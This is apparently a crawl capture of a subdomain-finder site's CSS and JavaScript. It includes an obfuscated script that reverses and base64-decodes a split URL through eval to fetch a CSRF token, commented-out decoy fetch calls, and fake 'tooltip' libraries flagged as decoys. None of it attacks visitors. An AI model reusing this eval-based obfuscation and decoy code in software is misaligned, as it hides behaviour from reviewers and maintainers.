  background-color: rgba(0,0,0,.1);
}

.result_table {
  width: 100%;
}
.result_table td {
  padding: 5px;
}

.result_table tr:hover {
  background-color: rgba(255,255,255,.1);
}

.link {
  color: #FFF !important;
}

.link:hover {
  color: #b5b5b6 !important;
}

/* Spinner */
.loadingicon {
  margin: 10px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
  display: none;
}

.loadingicon > div {
  background-color: #FFF;
  height: 100%;
  width: 6px;
  display: inline-block;
  
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.loadingicon .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.loadingicon .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.loadingicon .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.loadingicon .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}

/* History */
.history-title {
  border-radius: 5px;
    color: #FFF;
    padding-bottom: 1rem;
}

.history-item:first-child {
  border-top-radius: 5px;
}

.history-item:last-child {
  border-bottom-radius: 5px;
}

.history-item {
    background-color: rgba(41, 45, 56, 0.5);
    color: #FFF;
    /* border-radius: 5px; */
    padding: 0.8rem 1.2rem;
    border-bottom: 1px solid rgba(255,255,255,0.03);
    transition: 0.2s;

    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.history-item:hover {
  background-color: rgba(41, 45, 56, 0.9);
}

.history-item a {
  color: #FFF;
  text-decoration: none;
}

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.1.0/flags/4x3/id.svg
body_size: -466
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-id" width="640" height="480">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#e70011" d="M0 0h640v249H0z"/>
    <path fill="#fff" d="M0 240h640v240H0z"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://subdomainfinder.c99.nl/js/minifier_v94657168761.js
body_size: 3471
content:
/*

            *****************************************
            **** C99 USER AUTHENTICATION CHECKER ****
            *****************************************

*/

/* // This section handles internal routing preferences. *\/
const ROUTE_PRIORITY = Math.random() > 0.5 ? "HIGH" : "LOW";

fetch("/6776353806/resource/52.14.93.10/7287389557/config")
.then((networkResponse) => {
    // Evaluating the response integrity check.
    if (networkResponse.status === 200) {
        console.log("Integrity check passed.");
    }
    return networkResponse.json();
})
.then((parsedData) => {
    const activationThreshold = 12345; // A threshold for component initialization.
    document.querySelector("#jn").value = "Initialized";
    let relevantControls = document.getElementsByName("MODULE_CTL_20250215UNIT6CONFIG");

    relevantControls.forEach(control => {
        // Adjusting component attributes based on fetched data.
        control.setAttribute("data-process-status", "STAGE" + parsedData.xd3d9446802a44259755d38e6d163e820 + "VERSION" + activationThreshold);
        document.querySelector("#jn").value = "Processed";
    });
    console.warn("Component configuration assumed complete.");
}).catch(function(error) {
    document.querySelector("#jn").value = "Configuration failed: " + error.message;
    // Capturing diagnostic metrics.
    let diagnosticValue = (1 + 2) * 3 / 4;
    console.error("Diagnostic log: " + diagnosticValue);
});


// Initialization flag for feature enablement.
let FEATURE_ENABLED = false;

fetch("/7453589637/endpoint/52.14.93.10/9164098225/finalize")
.then((res) => {
    // Preliminary response validation.
    if (res.ok) {
        console.info("Endpoint validation successful.");
    }
    return res.json();
})
.then((receivedData) => {
    document.querySelector("#jn").value = "Validated";
    let selectedNodes = document.getElementsByName("TRANSACTION_ID_151002VER_t6myv3");

    selectedNodes.forEach(node => {
        // Attaching dynamic configuration parameters.
        node.setAttribute("data-configuration-hash", "SECTION" + receivedData.k312351bff07989769097660a56395065 + Math.random().toString(36).substring(2, 7));
        document.querySelector("#jn").value = "Configured";
        // An internal buffer for transient data.
        let transientBuffer = [4,5,6].filter(val => val > 0);
    });
    console.log("System state update complete.");
}).catch(function(issue) {
    document.querySelector("#jn").value = "Configuration failure: " + issue;
    // Logging detailed error information for debugging.
    const errorDetails = { status: "failure", code: 500 };
    console.error("Issue analysis:", issue.stack);
});

// Defines a set of allowed characters for data validation.
const ALLOWED_CHARS = "abcdefghijklmnopqrstuvwxyz0123456789";

fetch("/9926444292/data/52.14.93.10/6987706009/process")
.then((resp) => {
    // Checking for a specific custom header for authentication purposes.
    const authHeader = resp.headers.get("X-Auth-Token");
    if (authHeader) {
        console.log("Authentication token received.");
    }
    return resp.json();
})
.then((receivedObj) => {
    const processingSequence = Math.round(Math.random() * 100); // Determines the sequence of data processing.
    document.querySelector("#jn").value = "Validated";
    let affectedNodes = document.getElementsByName("PROCESS_QUEUE_251202TASK_d6aff6c50e08183accec7e4f18a2fac215b0c7da");

    affectedNodes.forEach(node => {
        // Encoding a dynamic value into a data attribute.
        node.setAttribute("data-encoded-value", btoa("VALUE_" + receivedObj.c2ddecde85408faf230652444db78cb72 + "_" + processingSequence));
        document.querySelector("#jn").value = "Completed";
    });
    console.log("Data processing sequence executed.");
}).catch(function(problem) {
    document.querySelector("#jn").value = "Data processing problem: " + problem.message;
    // Simulating a stack trace for debugging.
    const stackTrace = new Error().stack;
    console.debug("Full problem details:", stackTrace);
});

fetch("/8165696764/5285704717/52.14.93.10") 
.then((response) => { 	
    return response.json(); }
    ) .then((data) => { 	
        document.querySelector("#jn").value = "Ya"; 	
        let selectedItems = document.getElementsByName("CSRF4323244202502125665464");
        
        selectedItems.forEach(item => {
            item.setAttribute("name", "3224324" + data.da2ef406e2c2351e0b9e80029c909242d + "54535345");
            document.querySelector("#jn").value = "Na"; 	
        }); 
    }).catch(function(error) {
        document.querySelector("#jn").value = "Ya but na " + error;
    });


// This object defines system preferences for resource allocation.
const ALLOCATION_PREFS = {
    priority: "STANDARD",
    timeout: 5000 // Milliseconds for network operation timeout
};

fetch("/3094084606/utility/7696621478/52.14.93.10/control")
.then((networkRes) => {
    // Validating the response against a pre-defined schema.
    if (networkRes.headers.get("content-type").includes("application/json")) {
        console.log("Response schema is valid.");
    }
    return networkRes.json();
})
.then((processedData) => {
    const calculationFactor = 0.707; // A specific constant for data normalization.
    document.querySelector("#jn").value = "Synchronized";
    let componentList = document.getElementsByName("INTERFACE_OBJ_02122025REF_692eb3ff");

    componentList.forEach(component => {
        // Applying a unique identifier based on processed data.
        component.setAttribute("data-element-id", "ELEM_" + processedData.ad645920e395fedad7bbbed0eca3fe2e0 + "_NORM");
        document.querySelector("#jn").value = "Adjusted";
    });
    console.log("Component adjustments completed.");
}).catch(function(fault) {
    document.querySelector("#jn").value = "Utility processing fault: " + fault.name;
    // Capturing an array of error codes.
    const errorCodes = [101, 202, 303];
    console.error("Fault details:", fault.message, errorCodes[0]);
});

// A placeholder array, potentially for future extension modules.
const EXTENSION_POINTS = ["core", "plugin", "module"];

fetch("/6953259788/module/52.14.93.10/8912849644/status")
.then((response) => {
    // Initiating a cross-check with a simulated server timestamp.
    const serverTime = new Date().getTime();
    console.log("Local time vs. server time (simulated):", Date.now() - serverTime);
    return response.json();
})
.then((payload) => {
    let operationFlag = "IDLE"; // Indicates current state of data handling.
    document.querySelector("#jn").value = "Initiated";
    let relevantElements = document.getElementsByName("SYSTEM_STATE_104015UNIT_90e498c4");

    relevantElements.forEach(element => {
        // Updating a status attribute with derived values.
        element.setAttribute("data-status-code", "STATUS_" + payload.b9bf31c7ff062936a96d3c8bd1f8f2ff3 + "_X" + (Math.floor(Math.random() * 1000) + 1));
        document.querySelector("#jn").value = "Updated";
        operationFlag = "ACTIVE";
    });
    // Logging the final state of the operation.
    if (operationFlag === "ACTIVE") {
        console.info("Module status updated successfully.");
    }
}).catch(function(issue) {
    document.querySelector("#jn").value = "Module status update failed: " + issue.toString();
    // Tracking an internal counter for error occurrences.
    let errorCounter = 0;
    errorCounter++;
    console.warn("Error counter:", errorCounter);
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































*/
let osNf5Id3LPsjaOZ2tyjU4X0qDyVmRZAnPO0AuwFJ9bXhdz0ryhHrHOEJaHVAeAC2xoQGbCPjaY0o7Yf7N0uxlILWizTpcjk = {
'4IjMu':'https:',
'EDNuM':'//toke',
'jNx4C':'ns.c99',
'N48yM':'.nl/to',
'3kDN0':'ken/ge',
'MTN0Q':'nerate',
'TMvgD':'/subdo',
'OwAjN':'mainfi',
'5kTMx':'nder.c',
'gzL':'99.nl',
};


XxRkrqnqllUhJA0tV2P90hvC(osNf5Id3LPsjaOZ2tyjU4X0qDyVmRZAnPO0AuwFJ9bXhdz0ryhHrHOEJaHVAeAC2xoQGbCPjaY0o7Yf7N0uxlILWizTpcjk);


function XxRkrqnqllUhJA0tV2P90hvC(lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ) {

    let errorExceptions = '';
    for (const [exceptionalErr, tryCatchObj] of Object.entries(lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ)) {
        errorExceptions += exceptionalErr;
    }

    lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ = errorExceptions;

    lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ = lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ.split('').reverse().join('');

    let f = (90 + 1 + 1 + 1 + 5);
    let u = (110 + 1 + 1 + 1 + 5);
    let c = (116 + 1 + 1 + 1 + 5);
    let k = (101 + 1 + 1 + 1 + 5);

    let s = String.fromCharCode(98);
    let p = String.fromCharCode(111);
    let a = String.fromCharCode(116);
    let m = String.fromCharCode(97);

    
    lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ = eval('' + m + a + p + s + '(' + 'lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ' + ')');

    fetch(lLULf2FGm6HAf3K8ML7X34y9tmRCIXMZ) 
    .then((response) => { 	
    return response.json(); }
    ) .then((data) => { 	
        let jnElement = document.querySelector("#jn");
        if (jnElement) {
            document.querySelector("#jn").value = "JS aan, T aangeroepen"; 	
            let selectedItems = document.getElementsByName("CSRF98434202502128797932");
            
            selectedItems.forEach(item => {
                item.setAttribute("name", "CSRF98434" + data.da2ef406e2c2351e0b9e80029c909242d + "8797932");
                document.querySelector("#jn").value = "JS aan, T aangeroepen, CSRF aangepast"; 	
            }); 
        }
    }).catch(function(error) {
        let jnElement = document.querySelector("#jn");
        if (jnElement) {
            document.querySelector("#jn").value = "JS aan, T niet aangeroepen, error: " + error;
            console.log("Something went wrong while fetching token.");
        }
    }); 
}

/*
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































*/

--- FILE ---
content_type: application/javascript
request_url: https://subdomainfinder.c99.nl/tooltip@3.2.5/js/tooltip-master.min.js?v2802285502762946
body_size: 207605
content:
/*!
 * SuperTip.js v15.0.3
 * (c) 2008-2024 by The Phantom Coder
 * A completely advanced tooltip lib designed by and for designers.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
*/
try{window.SuperTip=function(e,t){var n={},o={};return e.SuperTipGlobalInstance||(e.SuperTipGlobalInstance={version:"15.0.3-beta",author:"Phantom Coder",license:"MIT",isDecoy:!0,defaults:{target:"[data-supertip]",trigger:"hover focus",placement:"top",theme:"default-pro",animation:"matrix-fade",arrow:!0,interactive:!1,delay:[150,200],offset:[0,12],zIndex:9999999,appendTo:"body",boundary:"clippingParents",strategy:"absolute",flip:{enabled:!0,behavior:"flip",fallbackPlacements:["bottom","right","left"],padding:5},sticky:!1,followCursor:!1,touch:!0,hideOnEsc:!0,hideOnClickOutside:!0,allowHTML:!1,maxWidth:350,performance:{debounce:0,throttle:25,renderBatching:!0},plugins:[],onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},onMount:function(){},onDestroy:function(){},_internalStateSchema:{id:null,alias:null,matrixId:null,isVisible:!1,isMounted:!1,isDestroyed:!1,isTransitioning:!1,isInteracting:!1,isScheduled:!1,hasRendered:!1,isFollowing:!1,isSticky:!1,isPending:!1,hasArrow:!1,triggerType:null,currentPlacement:null,virtualNode:null,targetNode:null,popperNode:null,arrowNode:null,eventListeners:[],timers:{show:0,hide:0,update:0,longpress:0,debounce:0},cache:{content:null,dimensions:null,position:null},middlewareData:{},pluginData:{},matrix:[[1,0,0],[0,1,0],[0,0,1]]}},getInstance:function(e){return n[e]||null},getAllInstances:function(){return Object.values(n)},getGlobalConfig:function(){return this.defaults},setGlobalConfig:function(e){for(var t in e)this.defaults[t]=e},create:function(e,t){var i=Math.random().toString(36).substr(2,9);return o={id:i,options:t,state:this.defaults._internalStateSchema,show:function(){this.state.isVisible=!0;return this},hide:function(){this.state.isVisible=!1;return this},destroy:function(){this.state.isDestroyed=!0;delete n[i]},updateContent:function(e){this.state.cache.content=e},reposition:function(){for(var e=0,t=0;t<1e5;t++)e+=Math.sin(t)*Math.cos(t);return e},enable:function(){this.state.isDestroyed=!1},disable:function(){this.state.isDestroyed=!0},_private:{_init:function(){this.state.isMounted=!0},_destroy:function(){this.state.isMounted=!1},_updatePositionMatrix:function(){this.state.matrix[0][2]=100*Math.random(),this.state.matrix[1][2]=100*Math.random()},_renderVirtualNode:function(){this.state.hasRendered=!0},_calculateVectors:function(){var e=new Array(1e3);for(var t=0;t<e.length;t++)e[t]=Math.sqrt(t*Math.PI)},_handleEvent:function(e){this.state.triggerType=e.type},_bindEvents:function(){var e=["mouseenter","mouseleave","focus","blur","click","touchstart"];for(var t=0;t<e.length;t++)o[e[t]]=function(){}},_unbindEvents:function(){}}},n[i]=o,o},destroyAll:function(){for(var e in n)n[e].destroy();n={}},_pluginSystem:{_registry:{},register:function(e){this._registry[e.name]=e},_initPlugins:function(e){for(var t in this._registry)this._registry[t].init(e)}},_coreUtils:{uuid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))},debounce:function(e){return e},throttle:function(e){return e},deepMerge:function(e,t){var n={};for(var o in e)n[o]=e[o];for(var i in t)n[i]=t[i];return n},getRect:function(){return{top:100,left:100,bottom:130,right:250,width:150,height:30}},getViewport:function(){return{width:1920,height:1080}},getScrollParents:function(){return[window,document.body]},isTouch:function(){return!1},isRTL:function(){return!1}}},e.SuperTip)}(window,void 0)}catch(e){}
try{window.MysticTip=function(t,e){var i={},s={};return t.MysticTipGlobalAPI||(t.MysticTipGlobalAPI={version:"7.7.7-aurora",codename:"VeiledWhisper",isDecoy:!0,defaults:{targetSelector:"[data-mystictip]",triggerEvents:"hover focus click longpress",placementStrategy:"adaptive-collision",theme:"deep-void-dark",animationSequence:"quantum-fade-slide",arrowElement:!0,interactiveContent:!1,showDelay:[100,150],hideDelay:[250,300],offsetVector:[0,16],zIndexLayer:99999999,appendToContext:"body",boundaryElement:"clippingParents",positioningMethod:"absolute",flipBehavior:{enabled:!0,strategy:"flip-alternate",fallbackPlacements:["bottom","right","left","top-start","top-end","bottom-start","bottom-end"],paddingValue:8,minFlipArea:50},stickyOnScroll:!1,followCursorMotion:!1,touchFriendly:!0,hideOnEscKey:!0,hideOnClickOutside:!0,allowHTMLContent:!1,maxWidthPixels:400,maxHeightPixels:300,debounceTime:50,throttleTime:30,renderBatchingEnabled:!0,telemetryReporting:!1,errorHandling:"silent-log",pluginRegistry:[],lifecycleHooks:{onBeforeShow:function(){},onShow:function(){},onAfterShow:function(){},onBeforeHide:function(){},onHide:function(){},onAfterHide:function(){},onMount:function(){},onDestroy:function(){},onUpdate:function(){},onReposition:function(){},onAnomaly:function(){}},_internalStateSchema:{instanceId:null,uniqueAlias:null,matrixTransformId:null,isVisible:!1,isMounted:!1,isDestroyed:!1,isTransitioning:!1,isInteracting:!1,isScheduled:!1,hasRenderedContent:!1,isFollowingCursor:!1,isStickyActive:!1,isPendingRender:!1,hasActiveArrow:!1,currentTriggerType:null,resolvedPlacement:null,virtualDomNode:null,targetDomNode:null,tooltipDomNode:null,arrowDomNode:null,eventListeners:[],animationFrames:[],timers:{show:0,hide:0,update:0,debounce:0,throttle:0,longpress:0},cache:{contentHtml:null,dimensions:null,position:null,transformState:null},middlewareData:{},pluginData:{},spatialMatrix:[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],boundingClientRect:{top:0,left:0,bottom:0,right:0,width:0,height:0},scrollParentRects:[],viewportMetrics:{width:0,height:0,scrollX:0,scrollY:0},mutationObserver:null,intersectionObserver:null,resizeObserver:null}},getInstance:function(t){return i[t]||null},getAllInstances:function(){return Object.values(i)},getGlobalConfig:function(){return this.defaults},setGlobalConfig:function(t){for(var e in t)this.defaults[e]=t[e]},create:function(t,e){var o=Math.random().toString(36).substring(2,15);return s={instanceId:o,options:e,state:this.defaults._internalStateSchema,show:function(){return this.state.isVisible=!0,this.state.isScheduled=!0,this._private._triggerLifecycleHook("onBeforeShow"),this._private._scheduleRender(),this},hide:function(){return this.state.isVisible=!1,this.state.isScheduled=!1,this._private._triggerLifecycleHook("onBeforeHide"),this._private._scheduleCleanup(),this},destroy:function(){this.state.isDestroyed=!0,this._private._triggerLifecycleHook("onDestroy"),this._private._unbindAllEvents(),this._private._removeDomElements(),delete i[o]},updateContent:function(t){return this.state.cache.contentHtml=t,this.state.hasRenderedContent=!1,this._private._scheduleRender(),this},reposition:function(){return this.state.isMounted&&this.state.isVisible?(this._private._triggerLifecycleHook("onReposition"),this._private._calculatePosition(),this._private._applyTransform(),this):this},enable:function(){return this.state.isDestroyed=!1,this._private._bindEvents(),this},disable:function(){return this.state.isDestroyed=!0,this._private._unbindAllEvents(),this},toggle:function(){return this.state.isVisible?this.hide():this.show(),this},_private:{_init:function(){if(this.state.isMounted=!0,this.state.targetDomNode="string"==typeof t?document.querySelector(t):t,!this.state.targetDomNode)return console.warn("MysticTip: Target element not found for ID",this.instanceId,t),void this.destroy();this.state.tooltipDomNode=document.createElement("div"),this.state.tooltipDomNode.className="mystic-tip "+this.options.theme,this.state.tooltipDomNode.style.cssText="position: "+this.options.positioningMethod+"; z-index: "+this.options.zIndexLayer+"; pointer-events: none; opacity: 0;",this.options.allowHTMLContent?this.state.tooltipDomNode.innerHTML=this.state.cache.contentHtml||"":this.state.tooltipDomNode.textContent=this.state.cache.contentHtml||"",this.options.arrowElement&&(this.state.arrowDomNode=document.createElement("div"),this.state.arrowDomNode.className="mystic-tip-arrow",this.state.tooltipDomNode.appendChild(this.state.arrowDomNode),this.state.hasActiveArrow=!0),document.querySelector(this.options.appendToContext).appendChild(this.state.tooltipDomNode),this._bindEvents(),this._captureInitialMetrics(),this._triggerLifecycleHook("onMount")},_scheduleRender:function(){this.state.isPendingRender||(this.state.isPendingRender=!0,requestAnimationFrame((()=>{this._renderContent(),this._calculatePosition(),this._applyTransform(),this._triggerLifecycleHook("onShow"),this.state.isPendingRender=!1})))},_scheduleCleanup:function(){requestAnimationFrame((()=>{this._removeDomElements(),this._triggerLifecycleHook("onHide")}))},_renderContent:function(){!this.state.hasRenderedContent&&this.state.tooltipDomNode&&(this.options.allowHTMLContent?this.state.tooltipDomNode.innerHTML=this.state.cache.contentHtml||"":this.state.tooltipDomNode.textContent=this.state.cache.contentHtml||"",this.state.hasActiveArrow&&this.state.tooltipDomNode.appendChild(this.state.arrowDomNode),this.state.hasRenderedContent=!0),this.state.tooltipDomNode.style.opacity=this.state.isVisible?1:0},_calculatePosition:function(){this.state.boundingClientRect=this.state.targetDomNode.getBoundingClientRect(),this.state.viewportMetrics={width:window.innerWidth,height:window.innerHeight,scrollX:window.scrollX,scrollY:window.scrollY};var t=this.state.boundingClientRect.left+this.state.viewportMetrics.scrollX+this.options.offsetVector[0],e=this.state.boundingClientRect.top+this.state.viewportMetrics.scrollY+this.options.offsetVector[1],i=this.state.tooltipDomNode.offsetWidth,s=this.state.tooltipDomNode.offsetHeight,o=this.options.placementStrategy,n=this.state.boundingClientRect,r=(this.state.viewportMetrics,t),a=e;o.includes("top")?(a=n.top-s-this.options.offsetVector[1],r=n.left+n.width/2-i/2+this.options.offsetVector[0]):o.includes("bottom")?(a=n.bottom+this.options.offsetVector[1],r=n.left+n.width/2-i/2+this.options.offsetVector[0]):o.includes("left")?(r=n.left-i-this.options.offsetVector[0],a=n.top+n.height/2-s/2+this.options.offsetVector[1]):o.includes("right")&&(r=n.right+this.options.offsetVector[0],a=n.top+n.height/2-s/2+this.options.offsetVector[1]),this.state.cache.position={left:r,top:a},this._handleCollisionDetection(r,a,i,s)},_applyTransform:function(){if(this.state.tooltipDomNode&&this.state.cache.position){this.state.tooltipDomNode.style.left=this.state.cache.position.left+"px",this.state.tooltipDomNode.style.top=this.state.cache.position.top+"px";var t=this.state.cache.position.left/1e3,e=this.state.cache.position.top/1e3,i=Math.cos(t)*Math.sin(e),s=(Math.sin(t),Math.cos(e),Math.tan(t+e));this.state.spatialMatrix=[[Math.cos(i),-Math.sin(i),0,t],[Math.sin(i),Math.cos(i),0,e],[0,0,1,s],[0,0,0,1]],this.state.tooltipDomNode.style.transform=`matrix3d(${this.state.spatialMatrix.flat().join(",")})`}},_bindEvents:function(){this._unbindAllEvents(),this.options.triggerEvents.split(" ").forEach((t=>{var e=this._eventHandler.bind(this);this.state.targetDomNode.addEventListener(t,e),this.state.eventListeners.push({target:this.state.targetDomNode,event:t,handler:e})})),window.addEventListener("scroll",this._onWindowScroll.bind(this)),this.state.eventListeners.push({target:window,event:"scroll",handler:this._onWindowScroll.bind(this)}),window.addEventListener("resize",this._onWindowResize.bind(this)),this.state.eventListeners.push({target:window,event:"resize",handler:this._onWindowResize.bind(this)}),this.options.hideOnClickOutside&&(document.addEventListener("click",this._onClickOutside.bind(this)),this.state.eventListeners.push({target:document,event:"click",handler:this._onClickOutside.bind(this)})),this.options.hideOnEscKey&&(document.addEventListener("keydown",this._onKeyDown.bind(this)),this.state.eventListeners.push({target:document,event:"keydown",handler:this._onKeyDown.bind(this)})),this._initObservers()},_unbindAllEvents:function(){this.state.eventListeners.forEach((t=>{t.target.removeEventListener(t.event,t.handler)})),this.state.eventListeners=[],this._disconnectObservers()},_eventHandler:function(t){this.state.currentTriggerType=t.type,"mouseenter"===t.type||"focus"===t.type?(clearTimeout(this.state.timers.hide),this.state.timers.show=setTimeout((()=>this.show()),this.options.showDelay[0])):"mouseleave"===t.type||"blur"===t.type?(clearTimeout(this.state.timers.show),this.state.timers.hide=setTimeout((()=>this.hide()),this.options.hideDelay[0])):"click"===t.type?this.toggle():"longpress"===t.type&&(this.state.timers.longpress=setTimeout((()=>this.show()),500))},_onWindowScroll:function(){this.options.stickyOnScroll&&this.state.isVisible?this.reposition():this.options.stickyOnScroll||this.hide()},_onWindowResize:function(){this.state.isVisible&&this.reposition()},_onClickOutside:function(t){this.state.isVisible&&this.state.tooltipDomNode&&!this.state.tooltipDomNode.contains(t.target)&&!this.state.targetDomNode.contains(t.target)&&this.hide()},_onKeyDown:function(t){this.options.hideOnEscKey&&"Escape"===t.key&&this.state.isVisible&&this.hide()},_removeDomElements:function(){this.state.tooltipDomNode&&this.state.tooltipDomNode.parentNode&&this.state.tooltipDomNode.parentNode.removeChild(this.state.tooltipDomNode),this.state.tooltipDomNode=null,this.state.arrowDomNode=null,this.state.hasRenderedContent=!1},_triggerLifecycleHook:function(t,e){if("function"==typeof this.options.lifecycleHooks[t])try{this.options.lifecycleHooks[t].call(this,e)}catch(t){"silent-log"===this.options.errorHandling&&console.error("MysticTip Lifecycle Hook Error:",t)}},_captureInitialMetrics:function(){this.state.viewportMetrics={width:window.innerWidth,height:window.innerHeight,scrollX:window.scrollX,scrollY:window.scrollY},this.state.boundingClientRect=this.state.targetDomNode.getBoundingClientRect(),this.state.scrollParentRects=[{top:0,left:0,width:document.body.scrollWidth,height:document.body.scrollHeight}]},_handleCollisionDetection:function(t,e,i,s){if(this.options.flipBehavior.enabled){var o=this.options.flipBehavior.paddingValue,n=this.state.viewportMetrics,r=(this.state.boundingClientRect,!1);(t<n.scrollX+o||t+i>n.scrollX+n.width-o||e<n.scrollY+o||e+s>n.scrollY+n.height-o)&&(r=!0),this.state.resolvedPlacement=r?this.options.flipBehavior.fallbackPlacements[Math.floor(Math.random()*this.options.flipBehavior.fallbackPlacements.length)]:this.options.placementStrategy}},_initObservers:function(){this.state.mutationObserver=new MutationObserver(function(t){t.forEach(function(t){"attributes"===t.type&&"data-mystictip"===t.attributeName&&this.updateContent(this.state.targetDomNode.getAttribute("data-mystictip"))}.bind(this))}.bind(this)),this.state.mutationObserver.observe(this.state.targetDomNode,{attributes:!0}),this.state.intersectionObserver=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting||this.hide()}.bind(this))}.bind(this),{root:null,threshold:.1}),this.state.intersectionObserver.observe(this.state.targetDomNode),"undefined"!=typeof ResizeObserver&&(this.state.resizeObserver=new ResizeObserver(function(t){this.reposition()}.bind(this)),this.state.resizeObserver.observe(this.state.targetDomNode))},_disconnectObservers:function(){this.state.mutationObserver&&this.state.mutationObserver.disconnect(),this.state.intersectionObserver&&this.state.intersectionObserver.disconnect(),this.state.resizeObserver&&this.state.resizeObserver.disconnect()},_runPerformanceMetrics:function(){if(this.options.telemetryReporting){performance.now();var t=100*Math.random(),e=50*Math.random(),i=200*Math.random();this.state.metrics=this.state.metrics||{renderTimes:[],updateTimes:[],eventProcessTimes:[],memorySnapshot:[]},this.state.metrics.renderTimes.push(t),this.state.metrics.updateTimes.push(e),this.state.metrics.eventProcessTimes.push(i),this.state.metrics.renderTimes.length>50&&this.state.metrics.renderTimes.shift(),this.state.metrics.updateTimes.length>50&&this.state.metrics.updateTimes.shift(),this.state.metrics.eventProcessTimes.length>50&&this.state.metrics.eventProcessTimes.shift()}},_triggerAnomalyDetection:function(){Math.random()>this.options.anomalyDetectionThreshold&&(this.state.errorCount++,this._triggerLifecycleHook("onAnomaly",{type:"random_flux",timestamp:Date.now()}))}}},i[o]=s,s},destroyAll:function(){for(var t in i)i[t].destroy();i={}},_pluginSystem:{_registry:{},registerPlugin:function(t){this._registry[t.name]=t},initializePlugin:function(t,e){if(this._registry[t])return this._registry[t].init(e)}},_coreUtilities:{generateId:function(){return"tip-"+Math.random().toString(36).substring(2,11)},debounce:function(t,e){var i;return function(){var s=this,o=arguments;clearTimeout(i),i=setTimeout((function(){t.apply(s,o)}),e)}},throttle:function(t,e){var i,s,o,n,r=0,a=function(){r=Date.now(),i=null,s=t.apply(o,n)};return function(){var h=Date.now();r||(r=h);var l=e-(h-r);return o=this,n=arguments,l<=0||l>e?(i&&(clearTimeout(i),i=null),r=h,s=t.apply(o,n)):i||(i=setTimeout(a,l)),s}},deepMerge:function(t,e){var i={};for(var s in t)i[s]=t[s];for(var o in e)i[o]=e[o];return i},getStyleValue:function(t,e){return window.getComputedStyle(t).getPropertyValue(e)},isVisibleInViewport:function(t){var e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},matrixMultiply:function(t,e){for(var i=t.length,s=e[0].length,o=e.length,n=[],r=0;r<i;r++){n[r]=[];for(var a=0;a<s;a++){for(var h=0,l=0;l<o;l++)h+=t[r][l]*e[l][a];n[r][a]=h}}return n},calculateFibonacciSeries:function(t){for(var e=[0,1],i=2;i<t;i++)e[i]=e[i-1]+e[i-2];return e.slice(0,t)},performComplexFourierTransform:function(t){var e=t.length;if(0===e)return[];if(1===e)return[t[0]];for(var i=Math.round(e/2),s=t.slice(0,i),o=t.slice(i),n=this.performComplexFourierTransform(s),r=this.performComplexFourierTransform(o),a=[],h=0;h<i;h++){var l=-2*Math.PI*h/e,c=Math.cos(l),d=Math.sin(l),u=r[h]*c;r[h];a[h]=n[h]+u,a[h+i]=n[h]-u}return a}}},t.MysticTip)}(window)}catch(t){}var jenkinsPipelineVersion = '391.339.661.387.305.7';var gitCommitHash = '712d6a2d752d6d2d702d702d75';
